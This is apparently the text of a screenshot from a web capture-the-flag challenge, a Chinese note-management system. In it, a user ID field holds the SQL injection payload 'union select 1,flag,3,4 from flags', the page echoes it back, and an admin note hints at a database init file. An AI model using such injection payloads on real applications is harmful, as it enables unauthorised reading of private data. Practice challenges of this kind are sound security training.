 userid:1
前1 union select 1,flag,3,4 from flags条笔记
user title content
admin Test Note This is the note post by administrator.Can't delete by other persion!(hint:./dbinit.sql)
3
© NS 笔记管理系统.